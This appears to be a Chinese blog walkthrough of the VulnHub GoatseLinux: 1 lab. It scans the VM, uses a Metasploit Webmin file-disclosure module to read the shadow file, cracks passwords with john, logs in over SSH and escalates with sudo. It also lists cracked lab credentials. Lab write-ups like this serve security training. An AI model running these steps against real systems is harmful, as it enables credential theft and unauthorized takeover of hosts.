一、准备工作

kali和靶机都选择NAT模式(kali与靶机同网段)

1.靶场环境

下载链接:GoatseLinux: 1 ~ VulnHub

2.kali的ip

命令:ifconfig



3.靶机的ip

扫描靶机ip

sudo arp-scan -l

二、信息收集







1.nmap的信息收集

(1)扫描靶机开放的端口及其服务

nmap -A 192.168.101.129

2.网站的信息收集



(1)靶机开放了80端口,先访问靶机网站看看有什么有用的信息

http://192.168.101.129/goatse.html



(2)看看靶机的10000端口

http://192.168.101.129:10000/

这个登录网页是基于Web的系统管理工具Webmin,可能从这里寻找突破口



3. msfconsole模块

1)进入到msf

msfconsole



2)查找webmin可以利用的脚本

search webmin



3)使用该脚本

use auxiliary/admin/webmin/file_disclosure

或者用序号代替

use 1



4)查看需要设置的参数

show options



5)设置RHOSTS(靶机)

set RHOSTS 192.168.101.129



6)使用run开启攻击

run



7)将得到的信息放到shadow文件里面

vim shadow

cat shadow



4.john解码

john –wordlist=/usr/share/wordlists/rockyou.txt shadow

得到了4个密码用户

bobby :jpelman

kokomo :jblow

guest:guest

gaping:goatse

三、提权



1.用goatse用户ssh登录,

ssh -oKexAlgorithms=+diffie-hellman-group1-sha1 -oHostKeyAlgorithms=+ssh-dss -oCiphers=+3des-cbc goatse@192.168.101.129

因为登录远程登录到系统版本比较老只能采用以上方法登录



2.sudo提权

sudo -l

gaping

id

sudo su

id

今天的文章靶场练习第二十三天~vulnhub靶场之GOATSELINUX: 1分享到此就结束了,感谢您的阅读。

版权声明:本文内容由互联网用户自发贡献,该文观点仅代表作者本人。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。如发现本站有涉嫌侵权/违法违规的内容, 请发送邮件至 举报,一经查实,本站将立刻删除。

如需转载请保留出处:https://bianchenghao.cn/86972.html